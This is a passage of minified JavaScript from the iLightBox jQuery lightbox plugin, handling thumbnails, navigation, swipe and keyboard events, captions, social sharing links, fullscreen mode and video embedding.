d=this,e=d.vars,f=d.options,g=getViewport(),h=f.path.toLowerCase();a||(a=e.thumbnails),b||(b=$("div.ilightbox-thumbnails-container",a)),c||(c=$("div.ilightbox-thumbnails-grid",b));var i=$(".ilightbox-thumbnail",c),j="horizontal"==h?g.width-f.styles.pageOffsetX:i.eq(0).outerWidth()-f.styles.pageOffsetX,k="horizontal"==h?i.eq(0).outerHeight()-f.styles.pageOffsetY:g.height-f.styles.pageOffsetY,l="horizontal"==h?0:j,m="horizontal"==h?k:0,n=$(".ilightbox-active",c),o={};arguments.length<3&&(i.css({opacity:f.thumbnails.normalOpacity}),n.css({opacity:f.thumbnails.activeOpacity})),i.each(function(a){var b=$(this),c=b.data(),e="horizontal"==h?0:f.thumbnails.maxWidth;height="horizontal"==h?f.thumbnails.maxHeight:0,dims=d.getNewDimenstions(e,height,c.naturalWidth,c.naturalHeight,!0),b.css({width:dims.width,height:dims.height}),"horizontal"==h&&b.css({"float":"left"}),"horizontal"==h?l+=b.outerWidth():m+=b.outerHeight()}),o={width:l,height:m},c.css(o),o={};var p=c.offset(),q=n.length?n.offset():{top:parseInt(k/2),left:parseInt(j/2)};p.top=p.top-$doc.scrollTop(),p.left=p.left-$doc.scrollLeft(),q.top=q.top-p.top-$doc.scrollTop(),q.left=q.left-p.left-$doc.scrollLeft(),"horizontal"==h?(o.top=0,o.left=parseInt(j/2-q.left-n.outerWidth()/2)):(o.top=parseInt(k/2-q.top-n.outerHeight()/2),o.left=0),arguments.length<3?c.stop().animate(o,f.effects.repositionSpeed,"easeOutCirc"):c.css(o)},loadImage:function(a,b){$.isArray(a)||(a=[a]);var c=this,d=a.length;d>0?(c.showLoader(),$.each(a,function(e,f){var g=new Image;g.onload=function(){d-=1,0==d&&(c.hideLoader(),b(g))},g.onerror=g.onabort=function(){d-=1,0==d&&(c.hideLoader(),b(!1))},g.src=a[e]})):b(!1)},patchItemsEvents:function(){var a=this,b=a.vars,c=supportTouch?"itap.iL":"click.iL",d=supportTouch?"click.iL":"itap.iL";if(a.context&&a.selector){var e=$(a.selector,a.context);$(a.context).on(c,a.selector,function(){var c=$(this),d=e.index(c);return b.current=d,b.next=a.items[d+1]?d+1:null,b.prev=a.items[d-1]?d-1:null,a.addContents(),a.patchEvents(),!1}).on(d,a.selector,function(){return!1})}else $.each(a.itemsObject,function(e,f){f.on(c,function(){return b.current=e,b.next=a.items[e+1]?e+1:null,b.prev=a.items[e-1]?e-1:null,a.addContents(),a.patchEvents(),!1}).on(d,function(){return!1})})},dispatchItemsEvents:function(){var a=this;a.vars,a.options;a.context&&a.selector?$(a.context).off(".iL",a.selector):$.each(a.itemsObject,function(a,b){b.off(".iL")})},refresh:function(){var a=this;a.dispatchItemsEvents(),a.attachItems(),a.normalizeItems(),a.patchItemsEvents()},patchEvents:function(){function a(a){c.isMobile||(c.mouseID||c.hideableElements.show(),c.mouseID=clearTimeout(c.mouseID),-1===j.indexOf(a.target)&&(c.mouseID=setTimeout(function(){c.hideableElements.hide(),c.mouseID=clearTimeout(c.mouseID)},3e3)))}var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f=$(".ilightbox-holder"),g=fullScreenApi.fullScreenEventName+".iLightBox",h=1e3,i=verticalDistanceThreshold=100,j=[c.nextButton[0],c.prevButton[0],c.nextButton[0].firstChild,c.prevButton[0].firstChild];$win.bind("resize.iLightBox",function(){var a=getViewport();d.mobileOptimizer&&!d.innerToolbar&&(c.isMobile=a.width<=c.mobileMaxWidth),c.BODY[c.isMobile?"addClass":"removeClass"]("isMobile"),b.repositionPhoto(null),supportTouch&&(clearTimeout(c.setTime),c.setTime=setTimeout(function(){var a=getScrollXY().y;window.scrollTo(0,a-30),window.scrollTo(0,a+30),window.scrollTo(0,a)},2e3)),c.thumbs&&b.positionThumbnails()}).bind("keydown.iLightBox",function(a){if(d.controls.keyboard)switch(a.keyCode){case 13:a.shiftKey&&d.keyboard.shift_enter&&b.fullScreenAction();break;case 27:d.keyboard.esc&&b.closeAction();break;case 37:d.keyboard.left&&!c.lockKey&&b.moveTo("prev");break;case 38:d.keyboard.up&&!c.lockKey&&b.moveTo("prev");break;case 39:d.keyboard.right&&!c.lockKey&&b.moveTo("next");break;case 40:d.keyboard.down&&!c.lockKey&&b.moveTo("next")}}),fullScreenApi.supportsFullScreen&&$win.bind(g,function(){b.doFullscreen()});var k=[d.caption.show+".iLightBox",d.caption.hide+".iLightBox",d.social.show+".iLightBox",d.social.hide+".iLightBox"].filter(function(a,b,c){return c.lastIndexOf(a)===b}),l="";$.each(k,function(a,b){0!=a&&(l+=" "),l+=b}),$doc.on(clickEvent,".ilightbox-overlay",function(){d.overlay.blur&&b.closeAction()}).on(clickEvent,".ilightbox-next, .ilightbox-next-button",function(){b.moveTo("next")}).on(clickEvent,".ilightbox-prev, .ilightbox-prev-button",function(){b.moveTo("prev")}).on(clickEvent,".ilightbox-thumbnail",function(){var a=$(this),d=$(".ilightbox-thumbnail",c.thumbnails),e=d.index(a);e!=c.current&&b.goTo(e)}).on(l,".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(a){var b=$("div.ilightbox-caption",c.holder),e=$("div.ilightbox-social",c.holder),f=d.effects.fadeSpeed;c.nextLock||c.prevLock?(a.type!=d.caption.show||b.is(":visible")?a.type==d.caption.hide&&b.is(":visible")&&b.fadeOut(f):b.fadeIn(f),a.type!=d.social.show||e.is(":visible")?a.type==d.social.hide&&e.is(":visible")&&e.fadeOut(f):e.fadeIn(f)):(a.type!=d.caption.show||b.is(":visible")?a.type==d.caption.hide&&b.is(":visible")&&b.stop().fadeOut(f):b.stop().fadeIn(f),a.type!=d.social.show||e.is(":visible")?a.type==d.social.hide&&e.is(":visible")&&e.stop().fadeOut(f):e.stop().fadeIn(f))}).on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-wrapper",function(a){"mouseenter"==a.type?c.lockWheel=!0:c.lockWheel=!1}).on(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause",function(a){var c=$(this);c.hasClass("ilightbox-fullscreen")?b.fullScreenAction():c.hasClass("ilightbox-play")?(b.resume(),c.addClass("ilightbox-pause").removeClass("ilightbox-play")):c.hasClass("ilightbox-pause")?(b.pause(),c.addClass("ilightbox-play").removeClass("ilightbox-pause")):b.closeAction()}).on(touchMoveEvent,".ilightbox-overlay, .ilightbox-thumbnails-container",function(a){a.preventDefault()}),d.controls.arrows&&!supportTouch&&$doc.on("mousemove.iLightBox",a),d.controls.slideshow&&d.slideshow.pauseOnHover&&$doc.on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(a){"mouseenter"==a.type&&c.cycleID?b.pause():"mouseleave"==a.type&&c.isPaused&&b.resume()});var m=$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails");d.controls.mousewheel&&m.on("mousewheel.iLightBox",function(a,d){c.lockWheel||(a.preventDefault(),0>d?b.moveTo("next"):d>0&&b.moveTo("prev"))}),d.controls.swipe&&f.on(touchStartEvent,function(a){function g(a){var b=$(this),c=q[a],d=[r.coords[0]-l.coords[0],r.coords[1]-l.coords[1]];b[0].style["horizontal"==e?"left":"top"]=("horizontal"==e?c.left-d[0]:c.top-d[1])+"px"}function j(a){if(r){var b=a.originalEvent.touches?a.originalEvent.touches[0]:a;l={time:(new Date).getTime(),coords:[b.pageX-o,b.pageY-n]},f.each(g),a.preventDefault()}}function k(){f.each(function(){var a=$(this),b=a.data("offset")||{top:a.offset().top-n,left:a.offset().left-o},c=b.top,d=b.left;a.css(transform,gpuAcceleration).stop().animate({top:c,left:d},500,"easeOutCirc",function(){a.css(transform,"")})})}if(!(c.nextLock||c.prevLock||1==c.total||c.lockSwipe)){c.BODY.addClass("ilightbox-closedhand");var l,m=a.originalEvent.touches?a.originalEvent.touches[0]:a,n=$doc.scrollTop(),o=$doc.scrollLeft(),p=[f.eq(0).offset(),f.eq(1).offset(),f.eq(2).offset()],q=[{top:p[0].top-n,left:p[0].left-o},{top:p[1].top-n,left:p[1].left-o},{top:p[2].top-n,left:p[2].left-o}],r={time:(new Date).getTime(),coords:[m.pageX-o,m.pageY-n]};f.bind(touchMoveEvent,j),$doc.one(touchStopEvent,function(a){f.unbind(touchMoveEvent,j),c.BODY.removeClass("ilightbox-closedhand"),r&&l&&("horizontal"==e&&l.time-r.time<h&&abs(r.coords[0]-l.coords[0])>i&&abs(r.coords[1]-l.coords[1])<verticalDistanceThreshold?r.coords[0]>l.coords[0]?c.current!=c.total-1||d.infinite?(c.isSwipe=!0,b.moveTo("next")):k():0!=c.current||d.infinite?(c.isSwipe=!0,b.moveTo("prev")):k():"vertical"==e&&l.time-r.time<h&&abs(r.coords[1]-l.coords[1])>i&&abs(r.coords[0]-l.coords[0])<verticalDistanceThreshold?r.coords[1]>l.coords[1]?c.current!=c.total-1||d.infinite?(c.isSwipe=!0,b.moveTo("next")):k():0!=c.current||d.infinite?(c.isSwipe=!0,b.moveTo("prev")):k():k()),r=l=undefined})}})},goTo:function(a){var b=this,c=b.vars,d=b.options,e=a-c.current;if(d.infinite&&(a==c.total-1&&0==c.current&&(e=-1),c.current==c.total-1&&0==a&&(e=1)),1==e)b.moveTo("next");else if(-1==e)b.moveTo("prev");else{if(c.nextLock||c.prevLock)return!1;"function"==typeof d.callback.onBeforeChange&&d.callback.onBeforeChange.call(b,b.ui),d.linkId&&(c.hashLock=!0,window.location.hash=d.linkId+"/"+a),b.items[a]&&(b.items[a].options.mousewheel?b.vars.lockWheel=!1:c.lockWheel=!0,b.items[a].options.swipe?c.lockSwipe=!1:c.lockSwipe=!0),$.each([c.holder,c.nextPhoto,c.prevPhoto],function(a,b){b.css(transform,gpuAcceleration).fadeOut(d.effects.loadedFadeSpeed)}),c.current=a,c.next=a+1,c.prev=a-1,b.createUI(),setTimeout(function(){b.generateBoxes()},d.effects.loadedFadeSpeed+50),$(".ilightbox-thumbnail",c.thumbnails).removeClass("ilightbox-active").eq(a).addClass("ilightbox-active"),b.positionThumbnails(),d.linkId&&setTimeout(function(){c.hashLock=!1},55),d.infinite||(c.nextButton.add(c.prevButton).add(c.innerPrevButton).add(c.innerNextButton).removeClass("disabled"),0==c.current&&c.prevButton.add(c.innerPrevButton).addClass("disabled"),c.current>=c.total-1&&c.nextButton.add(c.innerNextButton).addClass("disabled")),b.resetCycle(),"function"==typeof d.callback.onAfterChange&&d.callback.onAfterChange.call(b,b.ui)}},moveTo:function(a){var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f=getViewport(),g=d.effects.switchSpeed;if(c.nextLock||c.prevLock)return!1;var h="next"==a?c.next:c.prev;if(d.linkId&&(c.hashLock=!0,window.location.hash=d.linkId+"/"+h),"next"==a){if(!b.items[h])return!1;var i=c.nextPhoto,j=c.holder,k=c.prevPhoto,l="ilightbox-prev",m="ilightbox-next"}else if("prev"==a){if(!b.items[h])return!1;var i=c.prevPhoto,j=c.holder,k=c.nextPhoto,l="ilightbox-next",m="ilightbox-prev"}"function"==typeof d.callback.onBeforeChange&&d.callback.onBeforeChange.call(b,b.ui),"next"==a?c.nextLock=!0:c.prevLock=!0;var n=$("div.ilightbox-caption",j),o=$("div.ilightbox-social",j);if(n.length&&n.stop().fadeOut(g,function(){$(this).remove()}),o.length&&o.stop().fadeOut(g,function(){$(this).remove()}),b.items[h].caption){b.setCaption(b.items[h],i);var p=$("div.ilightbox-caption",i),q=parseInt(p.outerHeight()/i.outerHeight()*100);d.caption.start&&50>=q&&p.fadeIn(g)}var r=b.items[h].options.social;r&&(b.setSocial(r,b.items[h].URL,i),d.social.start&&$("div.ilightbox-social",i).fadeIn(d.effects.fadeSpeed)),$.each([i,j,k],function(a,b){b.removeClass("ilightbox-next ilightbox-prev")});var s=i.data("offset"),t=f.width-d.styles.pageOffsetX,u=f.height-d.styles.pageOffsetY,v=s.newDims.width,w=s.newDims.height,x=s.thumbsOffset,y=s.diff,z=parseInt(u/2-w/2-y.H-x.H/2),A=parseInt(t/2-v/2-y.W-x.W/2);i.css(transform,gpuAcceleration).animate({top:z,left:A,opacity:1},g,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){i.css(transform,"")}),$("div.ilightbox-container",i).animate({width:v,height:w},g,c.isSwipe?"easeOutCirc":"easeInOutCirc");var B=j.data("offset"),C=B.object;y=B.diff,v=B.newDims.width,w=B.newDims.height,v=parseInt(v*d.styles["next"==a?"prevScale":"nextScale"]),w=parseInt(w*d.styles["next"==a?"prevScale":"nextScale"]),z="horizontal"==e?parseInt(u/2-C.offsetY-w/2-y.H-x.H/2):parseInt(u-C.offsetX-y.H-x.H/2),"prev"==a?A="horizontal"==e?parseInt(t-C.offsetX-y.W-x.W/2):parseInt(t/2-v/2-y.W-C.offsetY-x.W/2):(z="horizontal"==e?z:parseInt(C.offsetX-y.H-w-x.H/2),A="horizontal"==e?parseInt(C.offsetX-y.W-v-x.W/2):parseInt(t/2-C.offsetY-v/2-y.W-x.W/2)),$("div.ilightbox-container",j).animate({width:v,height:w},g,c.isSwipe?"easeOutCirc":"easeInOutCirc"),j.addClass(l).css(transform,gpuAcceleration).animate({top:z,left:A,opacity:d.styles.prevOpacity},g,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){j.css(transform,""),$(".ilightbox-thumbnail",c.thumbnails).removeClass("ilightbox-active").eq(h).addClass("ilightbox-active"),b.positionThumbnails(),b.items[h]&&(b.items[h].options.mousewheel?c.lockWheel=!1:c.lockWheel=!0,b.items[h].options.swipe?c.lockSwipe=!1:c.lockSwipe=!0),c.isSwipe=!1,"next"==a?(c.nextPhoto=k,c.prevPhoto=j,c.holder=i,c.nextPhoto.hide(),c.next=c.next+1,c.prev=c.current,c.current=c.current+1,d.infinite&&(c.current>c.total-1&&(c.current=0),c.current==c.total-1&&(c.next=0),0==c.current&&(c.prev=c.total-1)),b.createUI(),b.items[c.next]?b.loadContent(b.items[c.next],"next"):c.nextLock=!1):(c.prevPhoto=k,c.nextPhoto=j,c.holder=i,c.prevPhoto.hide(),c.next=c.current,c.current=c.prev,c.prev=c.current-1,d.infinite&&(c.current==c.total-1&&(c.next=0),0==c.current&&(c.prev=c.total-1)),b.createUI(),b.items[c.prev]?b.loadContent(b.items[c.prev],"prev"):c.prevLock=!1),d.linkId&&setTimeout(function(){c.hashLock=!1},55),d.infinite||(c.nextButton.add(c.prevButton).add(c.innerPrevButton).add(c.innerNextButton).removeClass("disabled"),0==c.current&&c.prevButton.add(c.innerPrevButton).addClass("disabled"),c.current>=c.total-1&&c.nextButton.add(c.innerNextButton).addClass("disabled")),b.repositionPhoto(),b.resetCycle(),"function"==typeof d.callback.onAfterChange&&d.callback.onAfterChange.call(b,b.ui)}),z="horizontal"==e?getPixel(k,"top"):"next"==a?parseInt(-(u/2)-k.outerHeight()):parseInt(2*z),A="horizontal"==e?"next"==a?parseInt(-(t/2)-k.outerWidth()):parseInt(2*A):getPixel(k,"left"),k.css(transform,gpuAcceleration).animate({top:z,left:A,opacity:d.styles.nextOpacity},g,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){k.css(transform,"")}).addClass(m)},setCaption:function(a,b){var c=$('<div class="ilightbox-caption"></div>');a.caption&&(c.html(a.caption),$("div.ilightbox-container",b).append(c))},normalizeSocial:function(a,b){var c=this,d=(c.vars,c.options),e=window.location.href;return $.each(a,function(c,f){if(!f)return!0;var g,h,i=c.toLowerCase();switch(i){case"facebook":g="http://www.facebook.com/share.php?v=4&src=bm&u={URL}",h="Share on Facebook";break;case"twitter":g="http://twitter.com/home?status={URL}",h="Share on Twitter";break;case"googleplus":g="https://plus.google.com/share?url={URL}",h="Share on Google+";break;case"delicious":g="http://delicious.com/post?url={URL}",h="Share on Delicious";break;case"digg":g="http://digg.com/submit?phase=2&url={URL}",h="Share on Digg";break;case"reddit":g="http://reddit.com/submit?url={URL}",h="Share on reddit"}a[c]={URL:f.URL&&absolutizeURI(e,f.URL)||d.linkId&&window.location.href||"string"!=typeof b&&e||b&&absolutizeURI(e,b)||e,source:f.source||g||f.URL&&absolutizeURI(e,f.URL)||b&&absolutizeURI(e,b),text:f.text||h||"Share on "+c,width:"undefined"==typeof f.width||isNaN(f.width)?640:parseInt(f.width),height:f.height||360}}),a},setSocial:function(a,b,c){var d=this,e=$('<div class="ilightbox-social"></div>'),f="<ul>";a=d.normalizeSocial(a,b),$.each(a,function(a,b){var c=(a.toLowerCase(),b.source.replace(/\{URL\}/g,encodeURIComponent(b.URL).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")));f+='<li class="'+a+'"><a href="'+c+'" onclick="javascript:window.open(this.href'+(b.width<=0||b.height<=0?"":", '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height="+b.height+",width="+b.width+",left=40,top=40'")+');return false;" title="'+b.text+'" target="_blank"></a></li>'}),f+="</ul>",e.html(f),$("div.ilightbox-container",c).append(e)},fullScreenAction:function(){var a=this;a.vars;fullScreenApi.supportsFullScreen?fullScreenApi.isFullScreen()?fullScreenApi.cancelFullScreen(document.documentElement):fullScreenApi.requestFullScreen(document.documentElement):a.doFullscreen()},doFullscreen:function(){var a=this,b=a.vars,c=getViewport(),d=a.options;if(d.fullAlone){var e=b.holder,f=a.items[b.current],g=c.width,h=c.height,i=[e,b.nextPhoto,b.prevPhoto,b.nextButton,b.prevButton,b.overlay,b.toolbar,b.thumbnails,b.loader],j=[b.loader,b.thumbnails];if(b.isInFullScreen)b.isInFullScreen=b.lockKey=b.lockWheel=b.lockSwipe=!1,b.overlay.css({opacity:a.options.overlay.opacity}),$.each(j,function(a,b){b.show()}),b.fullScreenButton.attr("title",d.text.enterFullscreen),e.data({naturalWidth:e.data("naturalWidthOld"),naturalHeight:e.data("naturalHeightOld"),naturalWidthOld:null,naturalHeightOld:null}),$.each(i,function(a,b){b.removeClass("ilightbox-fullscreen")}),"function"==typeof d.callback.onExitFullScreen&&d.callback.onExitFullScreen.call(a,a.ui);else{if(b.isInFullScreen=b.lockKey=b.lockWheel=b.lockSwipe=!0,b.overlay.css({opacity:1}),$.each(j,function(a,b){b.hide()}),b.fullScreenButton.attr("title",d.text.exitFullscreen),-1!=d.fullStretchTypes.indexOf(f.type))e.data({naturalWidthOld:e.data("naturalWidth"),naturalHeightOld:e.data("naturalHeight"),naturalWidth:g,naturalHeight:h});else{var c=f.options.fullViewPort||d.fullViewPort||"",k=g,l=h,m=e.data("naturalWidth"),n=e.data("naturalHeight");if("fill"==c.toLowerCase())l=k/m*n,h>l&&(k=h/n*m,l=h);else if("fit"==c.toLowerCase()){var o=a.getNewDimenstions(k,l,m,n,!0);k=o.width,l=o.height}else if("stretch"==c.toLowerCase())k=k,l=l;else{var p=m>k||n>l?!0:!1,o=a.getNewDimenstions(k,l,m,n,p);k=o.width,l=o.height}e.data({naturalWidthOld:e.data("naturalWidth"),naturalHeightOld:e.data("naturalHeight"),naturalWidth:k,naturalHeight:l})}$.each(i,function(a,b){b.addClass("ilightbox-fullscreen")}),"function"==typeof d.callback.onEnterFullScreen&&d.callback.onEnterFullScreen.call(a,a.ui)}}else b.isInFullScreen?b.isInFullScreen=!1:b.isInFullScreen=!0;a.repositionPhoto(!0)},closeAction:function(){var a=this,b=a.vars,c=a.options;$win.unbind(".iLightBox"),$doc.off(".iLightBox"),b.isInFullScreen&&fullScreenApi.cancelFullScreen(document.documentElement),$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails").off(".iLightBox"),c.hide.effect?b.overlay.stop().fadeOut(c.hide.speed,function(){b.overlay.remove(),
b.BODY.removeClass("ilightbox-noscroll").off(".iLightBox")}):(b.overlay.remove(),b.BODY.removeClass("ilightbox-noscroll").off(".iLightBox"));var d=[b.toolbar,b.holder,b.nextPhoto,b.prevPhoto,b.nextButton,b.prevButton,b.loader,b.thumbnails];$.each(d,function(a,b){b.removeAttr("style").remove()}),b.dontGenerateThumbs=b.isInFullScreen=!1,window.iLightBox=null,c.linkId&&(b.hashLock=!0,removeHash(),setTimeout(function(){b.hashLock=!1},55)),"function"==typeof c.callback.onHide&&c.callback.onHide.call(a,a.ui)},repositionPhoto:function(){var a=this,b=a.vars,c=a.options,d=c.path.toLowerCase(),e=getViewport(),f=e.width,g=e.height,h=b.isInFullScreen&&c.fullAlone||b.isMobile?0:"horizontal"==d?0:b.thumbnails.outerWidth(),i=b.isMobile?b.toolbar.outerHeight():b.isInFullScreen&&c.fullAlone?0:"horizontal"==d?b.thumbnails.outerHeight():0,j=b.isInFullScreen&&c.fullAlone?f:f-c.styles.pageOffsetX,k=b.isInFullScreen&&c.fullAlone?g:g-c.styles.pageOffsetY,l="horizontal"==d?parseInt(a.items[b.next]||a.items[b.prev]?2*(c.styles.nextOffsetX+c.styles.prevOffsetX):30>=j/10?30:j/10):parseInt(30>=j/10?30:j/10)+h,m="horizontal"==d?parseInt(30>=k/10?30:k/10)+i:parseInt(a.items[b.next]||a.items[b.prev]?2*(c.styles.nextOffsetX+c.styles.prevOffsetX):30>=k/10?30:k/10),n={type:"current",width:j,height:k,item:a.items[b.current],offsetW:l,offsetH:m,thumbsOffsetW:h,thumbsOffsetH:i,animate:arguments.length,holder:b.holder};a.repositionEl(n),a.items[b.next]&&(n=$.extend(n,{type:"next",item:a.items[b.next],offsetX:c.styles.nextOffsetX,offsetY:c.styles.nextOffsetY,holder:b.nextPhoto}),a.repositionEl(n)),a.items[b.prev]&&(n=$.extend(n,{type:"prev",item:a.items[b.prev],offsetX:c.styles.prevOffsetX,offsetY:c.styles.prevOffsetY,holder:b.prevPhoto}),a.repositionEl(n));var o="horizontal"==d?{left:parseInt(j/2-b.loader.outerWidth()/2)}:{top:parseInt(k/2-b.loader.outerHeight()/2)};b.loader.css(o)},repositionEl:function(a){var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f="current"==a.type&&c.isInFullScreen&&d.fullAlone?a.width:a.width-a.offsetW,g="current"==a.type&&c.isInFullScreen&&d.fullAlone?a.height:a.height-a.offsetH,h=a.item,i=a.item.options,j=a.holder,k=a.offsetX||0,l=a.offsetY||0,m=a.thumbsOffsetW,n=a.thumbsOffsetH;"current"==a.type?("number"==typeof i.width&&i.width&&(f=c.isInFullScreen&&d.fullAlone&&(-1!=d.fullStretchTypes.indexOf(h.type)||i.fullViewPort||d.fullViewPort)?f:i.width>f?f:i.width),"number"==typeof i.height&&i.height&&(g=c.isInFullScreen&&d.fullAlone&&(-1!=d.fullStretchTypes.indexOf(h.type)||i.fullViewPort||d.fullViewPort)?g:i.height>g?g:i.height)):("number"==typeof i.width&&i.width&&(f=i.width>f?f:i.width),"number"==typeof i.height&&i.height&&(g=i.height>g?g:i.height)),g=parseInt(g-$(".ilightbox-inner-toolbar",j).outerHeight());var o="string"==typeof i.width&&-1!=i.width.indexOf("%")?percentToValue(parseInt(i.width.replace("%","")),a.width):j.data("naturalWidth"),p="string"==typeof i.height&&-1!=i.height.indexOf("%")?percentToValue(parseInt(i.height.replace("%","")),a.height):j.data("naturalHeight"),q="string"==typeof i.width&&-1!=i.width.indexOf("%")||"string"==typeof i.height&&-1!=i.height.indexOf("%")?{width:o,height:p}:b.getNewDimenstions(f,g,o,p),r=$.extend({},q,{});"prev"==a.type||"next"==a.type?(o=parseInt(q.width*("next"==a.type?d.styles.nextScale:d.styles.prevScale)),p=parseInt(q.height*("next"==a.type?d.styles.nextScale:d.styles.prevScale))):(o=q.width,p=q.height);var s=parseInt((getPixel(j,"padding-left")+getPixel(j,"padding-right")+getPixel(j,"border-left-width")+getPixel(j,"border-right-width"))/2),t=parseInt((getPixel(j,"padding-top")+getPixel(j,"padding-bottom")+getPixel(j,"border-top-width")+getPixel(j,"border-bottom-width")+$(".ilightbox-inner-toolbar",j).outerHeight())/2);switch(a.type){case"current":var u=parseInt(a.height/2-p/2-t-n/2),v=parseInt(a.width/2-o/2-s-m/2);break;case"next":var u="horizontal"==e?parseInt(a.height/2-l-p/2-t-n/2):parseInt(a.height-k-t-n/2),v="horizontal"==e?parseInt(a.width-k-s-m/2):parseInt(a.width/2-o/2-s-l-m/2);break;case"prev":var u="horizontal"==e?parseInt(a.height/2-l-p/2-t-n/2):parseInt(k-t-p-n/2),v="horizontal"==e?parseInt(k-s-o-m/2):parseInt(a.width/2-l-o/2-s-m/2)}j.data("offset",{top:u,left:v,newDims:r,diff:{W:s,H:t},thumbsOffset:{W:m,H:n},object:a}),a.animate>0&&d.effects.reposition?(j.css(transform,gpuAcceleration).stop().animate({top:u,left:v},d.effects.repositionSpeed,"easeOutCirc",function(){j.css(transform,"")}),$("div.ilightbox-container",j).stop().animate({width:o,height:p},d.effects.repositionSpeed,"easeOutCirc"),$("div.ilightbox-inner-toolbar",j).stop().animate({width:o},d.effects.repositionSpeed,"easeOutCirc",function(){$(this).css("overflow","visible")})):(j.css({top:u,left:v}),$("div.ilightbox-container",j).css({width:o,height:p}),$("div.ilightbox-inner-toolbar",j).css({width:o}))},resume:function(a){var b=this,c=b.vars,d=b.options;!d.slideshow.pauseTime||d.controls.slideshow&&c.total<=1||a<c.isPaused||(c.isPaused=0,c.cycleID&&(c.cycleID=clearTimeout(c.cycleID)),c.cycleID=setTimeout(function(){c.current==c.total-1?b.goTo(0):b.moveTo("next")},d.slideshow.pauseTime))},pause:function(a){var b=this,c=b.vars;b.options;a<c.isPaused||(c.isPaused=a||100,c.cycleID&&(c.cycleID=clearTimeout(c.cycleID)))},resetCycle:function(){var a=this,b=a.vars,c=a.options;c.controls.slideshow&&b.cycleID&&!b.isPaused&&a.resume()},getNewDimenstions:function(a,b,c,d,e){var f=this;a?b?factor=min(a/c,b/d):factor=a/c:factor=b/d,e||(factor>f.options.maxScale?factor=f.options.maxScale:factor<f.options.minScale&&(factor=f.options.minScale));var g=f.options.keepAspectRatio?round(c*factor):a,h=f.options.keepAspectRatio?round(d*factor):b;return{width:g,height:h,ratio:factor}},setOption:function(a){var b=this;b.options=$.extend(!0,b.options,a||{}),b.refresh()},availPlugins:function(){var a=this,b=document.createElement("video");a.plugins={flash:!1,quicktime:parseInt(PluginDetect.getVersion("QuickTime"))>=0?!0:!1,html5H264:!(!b.canPlayType||!b.canPlayType("video/mp4").replace(/no/,"")),html5WebM:!(!b.canPlayType||!b.canPlayType("video/webm").replace(/no/,"")),html5Vorbis:!(!b.canPlayType||!b.canPlayType("video/ogg").replace(/no/,"")),html5QuickTime:!(!b.canPlayType||!b.canPlayType("video/quicktime").replace(/no/,""))}},addContent:function(a,b){var c,d=this;switch(b.type){case"video":var e=!1,f=b.videoType,g=b.options.html5video;("video/mp4"==f||"mp4"==b.ext||"m4v"==b.ext||g.h264)&&d.plugins.html5H264?(b.ext="mp4",b.URL=g.h264||b.URL):g.webm&&d.plugins.html5WebM?(b.ext="webm",b.URL=g.webm||b.URL):g.ogg&&d.plugins.html5Vorbis&&(b.ext="ogv",b.URL=g.ogg||b.URL),!d.plugins.html5H264||"video/mp4"!=f&&"mp4"!=b.ext&&"m4v"!=b.ext?!d.plugins.html5WebM||"video/webm"!=f&&"webm"!=b.ext?!d.plugins.html5Vorbis||"video/ogg"!=f&&"ogv"!=b.ext?!d.plugins.html5QuickTime||"video/quicktime"!=f&&"mov"!=b.ext&&"qt"!=b.ext||(e=!0,f="video/quicktime"):(e=!0,f="video/ogg"):(e=!0,f="video/webm"):(e=!0,f="video/mp4"),e?c=$("<video />",{width:"100%",height:"100%",preload:g.preload,autoplay:g.autoplay,poster:g.poster,controls:g.controls}).append($("<source />",{src:b.URL,type:f})):d.plugins.quicktime?(c=$("<object />",{type:"video/quicktime",pluginspage:pluginspages.quicktime}).attr({data:b.URL,width:"100%",height:"100%"}).append($("<param />",{name:"src",value:b.URL})).append($("<param />",{name:"autoplay",value:"false"})).append($("<param />",{name:"loop",value:"false"})).append($("<param />",{name:"scale",value:"tofit"})),browser.msie&&(c=QT_GenerateOBJECTText(b.URL,"100%","100%","","SCALE","tofit","AUTOPLAY","false","LOOP","false"))):c=$("<span />",{"class":"ilightbox-alert",html:d.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.quicktime).replace("{type}","QuickTime")});break;case"flash":if(d.plugins.flash){var h="",i=0;b.options.flashvars?$.each(b.options.flashvars,function(a,b){0!=i&&(h+="&"),h+=a+"="+encodeURIComponent(b),i++}):h=null,c=$("<embed />").attr({type:"application/x-shockwave-flash",src:b.URL,width:"number"==typeof b.options.width&&b.options.width&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.width:"100%",height:"number"==typeof b.options.height&&b.options.height&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.height:"100%",quality:"high",bgcolor:"#000000",play:"true",loop:"true",menu:"true",wmode:"transparent",scale:"showall",allowScriptAccess:"always",allowFullScreen:"true",flashvars:h,fullscreen:"yes"})}else c=$("<span />",{"class":"ilightbox-alert",html:d.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.flash).replace("{type}","Adobe Flash player")});break;case"iframe":for(var j=b.URL.substring(b.URL.indexOf("?")+1).split("&"),k={},l="?",m=0;m<j.length;++m){var n=j[m].split("=");2==n.length&&(k[n[0]]=decodeURIComponent(n[1].replace(/\+/g," ")))}if(l+=k.autoplay!==undefined?"&autoplay="+k.autoplay:"",l+=k.rel!==undefined?"&rel="+k.rel:"",-1!=b.URL.indexOf("vimeo.com")){var o=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,p=b.URL.match(o);if(p)var q="//player.vimeo.com/video/"+p[3]+"?title=0&amp;byline=0&amp;portrait=0"+l;else var 